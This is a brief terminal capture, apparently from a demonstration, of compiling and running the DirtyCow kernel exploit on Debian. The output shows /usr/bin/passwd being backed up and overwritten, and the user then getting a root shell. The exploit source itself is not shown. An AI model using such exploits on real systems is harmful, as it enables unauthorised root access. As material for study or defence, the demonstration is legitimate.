 hackfast@debian:/tmp$ gcc -pthread dirtycow.c -o dirtycow
hackfast@debian:/tmp$ ./dirtycow
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 7bc9000
madvise 0
ptrace 0
hackfast@debian:/tmp$ /usr/bin/passwd
root@debian:/tmp# whoami
root